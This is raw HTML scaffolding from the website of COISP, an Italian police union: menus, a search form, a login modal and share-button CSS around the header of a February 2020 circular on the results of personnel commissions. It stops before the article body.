	<li id="menu-item-37923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37923"><a href="http://coisp.it/contratti-nazionali-di-lavoro-e-anq/">Contratti nazionali di lavoro personale non dirigente e A.N.Q.</a></li>
	<li id="menu-item-72925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72925"><a href="https://coisp.it/area-negoziale/">Area negoziale</a></li>
	<li id="menu-item-39528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39528"><a target="_blank" href="http://coisp.it/wp-content/uploads/assets/Commissioni-Paritetiche-Art.-26-DPR-395-1995.pdf">Accordo Commissioni paritetiche art.26 D.P.R. 395/95</a></li>
	<li id="menu-item-43924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43924"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/dpr782-1985-Approvazione-regolamento-di-servizio-personale-Amministrazione-della-P.S..pdf">D.P.R 782/1985 &#8211; Regolamento di servizio dell&#8217;Amministrazione della P.S.</a></li>
	<li id="menu-item-43925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43925"><a href="https://coisp.it/wp-content/uploads/assets/dpr737-1981-Sanzioni-disciplinari-per-il-personale-dellAmministrazione-di-pubblica-sicurezza-e-regolamentazione-dei-relativi-procedimenti.pdf">D.P.R. 737/1981 Sanzioni disciplinari e relativi procedimenti</a></li>
	<li id="menu-item-31941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31941"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li id="menu-item-31942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31942"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li id="menu-item-31943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31943"><a href="https://coisp.it/category/per-gli-operatori/sentenze/">Sentenze</a></li>
	<li id="menu-item-35463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35463"><a href="http://coisp.it/category/per-gli-operatori/assocral/">News Assocral</a></li>
</ul>
</li>
<li id="menu-item-40351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40351"><a href="#">Attività<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-44097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44097"><a href="https://coisp.it/il-coisp-sui-media/">IL COISP sui media</a></li>
	<li id="menu-item-40352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40352"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
	<li id="menu-item-40348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40348"><a href="https://coisp.it/category/attivita/comunicati/">Comunicati</a></li>
	<li id="menu-item-40350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40350"><a href="https://coisp.it/category/attivita/convegni-ed-eventi/">Convegni ed eventi</a></li>
	<li id="menu-item-40349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40349"><a href="https://coisp.it/category/attivita/comunicati-stampa/">Comunicati Stampa</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://coisp.it/category/attivita-territoriale/">Dal territorio</a></li>
<li id="menu-item-40356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40356"><a href="#">Informazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32012"><a href="https://coisp.it/archivio-coisp-flash/">Archivio COISP Flash</a></li>
	<li id="menu-item-32187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32187"><a href="https://coisp.it/archivio-tg-coisp/">Archivio TG COISP</a></li>
</ul>
</li>
<li id="menu-item-61345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61345"><a href="#">Link utili<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-61346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61346"><a href="http://www.poliziadistato.it/">Polizia di Stato</a></li>
	<li id="menu-item-61347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61347"><a href="http://www.interno.it/">Ministero dell&#8217;Interno</a></li>
	<li id="menu-item-61348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61348"><a href="http://www.senato.it/">Senato della Repubblica</a></li>
	<li id="menu-item-61349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61349"><a href="http://www.camera.it/">Camera dei Deputati</a></li>
	<li id="menu-item-61350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61350"><a href="http://www.pariopportunita.gov.it/">Diritti e pari opportunità</a></li>
	<li id="menu-item-61351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61351"><a href="http://www.giustizia.it/">Ministero della Giustizia</a></li>
</ul>
</li>
<li id="menu-item-61352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61352"><a href="#">Categorie in evidenza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-61353" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61353"><a href="https://coisp.it/category/news/">News</a></li>
	<li id="menu-item-61355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61355"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li id="menu-item-61354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61354"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li id="menu-item-61357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61357"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
</ul>
</li>
<li id="menu-item-31993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31993"><a href="https://coisp.it/contatti/">Contatti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://coisp.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domenica, 28 Dicembre 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-32948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32948"><a target="_blank" href="http://webmail.coisp.it"><i class="fa fa-envelope-open-o" aria-hidden="true"></i> Accesso webmail</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://coisp.it/">
				<img src="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
				<span class="td-visual-hidden">COISP</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://coisp.it/">
			<img class="td-retina-data" data-retina="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_mobile_retina.jpg" src="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_mobile.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://coisp.it/">
			<img src="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
		</a>
	    </div>
    <div class="menu-principale-container"><ul id="menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32521"><a href="https://coisp.it/">Homepage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-32717"><a href="#">Il COISP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32255"><a href="https://coisp.it/il-coisp/">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32748"><a href="https://coisp.it/lo-statuto/">Lo statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32743"><a href="https://coisp.it/lo-staff-nazionale/">Struttura nazionale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32716"><a href="http://coisp.it/struttura-territoriale/">Struttura territoriale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31935"><a href="https://coisp.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40355"><a href="#">Per gli operatori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32263"><a href="https://coisp.it/servizio-convenzioni-coisp-2/">Servizio convenzioni COISP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48769"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/Legge_121_1_Aprile_1981.pdf">Legge 1 Aprile 1981, n.121</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73074"><a href="https://coisp.it/wp-content/uploads/Circolari/2025/DECRETO-DEL-PRESIDENTE-DELLA-REPUBBLICA-24-aprile-1982-n.-335.pdf">DPR 335/82 &#8211; Ordinamento del Personale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37923"><a href="http://coisp.it/contratti-nazionali-di-lavoro-e-anq/">Contratti nazionali di lavoro personale non dirigente e A.N.Q.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72925"><a href="https://coisp.it/area-negoziale/">Area negoziale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39528"><a target="_blank" href="http://coisp.it/wp-content/uploads/assets/Commissioni-Paritetiche-Art.-26-DPR-395-1995.pdf">Accordo Commissioni paritetiche art.26 D.P.R. 395/95</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43924"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/dpr782-1985-Approvazione-regolamento-di-servizio-personale-Amministrazione-della-P.S..pdf">D.P.R 782/1985 &#8211; Regolamento di servizio dell&#8217;Amministrazione della P.S.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43925"><a href="https://coisp.it/wp-content/uploads/assets/dpr737-1981-Sanzioni-disciplinari-per-il-personale-dellAmministrazione-di-pubblica-sicurezza-e-regolamentazione-dei-relativi-procedimenti.pdf">D.P.R. 737/1981 Sanzioni disciplinari e relativi procedimenti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31941"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31942"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31943"><a href="https://coisp.it/category/per-gli-operatori/sentenze/">Sentenze</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35463"><a href="http://coisp.it/category/per-gli-operatori/assocral/">News Assocral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40351"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44097"><a href="https://coisp.it/il-coisp-sui-media/">IL COISP sui media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40352"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40348"><a href="https://coisp.it/category/attivita/comunicati/">Comunicati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40350"><a href="https://coisp.it/category/attivita/convegni-ed-eventi/">Convegni ed eventi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40349"><a href="https://coisp.it/category/attivita/comunicati-stampa/">Comunicati Stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32468"><a href="https://coisp.it/category/attivita-territoriale/">Dal territorio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40356"><a href="#">Informazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32012"><a href="https://coisp.it/archivio-coisp-flash/">Archivio COISP Flash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32187"><a href="https://coisp.it/archivio-tg-coisp/">Archivio TG COISP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-61345"><a href="#">Link utili</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61346"><a href="http://www.poliziadistato.it/">Polizia di Stato</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61347"><a href="http://www.interno.it/">Ministero dell&#8217;Interno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61348"><a href="http://www.senato.it/">Senato della Repubblica</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61349"><a href="http://www.camera.it/">Camera dei Deputati</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61350"><a href="http://www.pariopportunita.gov.it/">Diritti e pari opportunità</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61351"><a href="http://www.giustizia.it/">Ministero della Giustizia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-61352"><a href="#">Categorie in evidenza</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-61353"><a href="https://coisp.it/category/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61355"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-61354"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61357"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31993"><a href="https://coisp.it/contatti/">Contatti</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coisp.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://coisp.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti i post in Per gli Operatori" class="entry-crumb" href="https://coisp.it/category/per-gli-operatori/">Per gli Operatori</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti i post in Circolari" class="entry-crumb" href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-42340" class="post-42340 post type-post status-publish format-standard has-post-thumbnail category-circolari category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://coisp.it/category/per-gli-operatori/">Per gli Operatori</a></li><li class="entry-category"><a  href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li><li class="entry-category"><a  href="https://coisp.it/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coisp.it/author/luke71/">Redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T10:02:23+01:00" >13 Febbraio 2020</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-42340">1380</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg 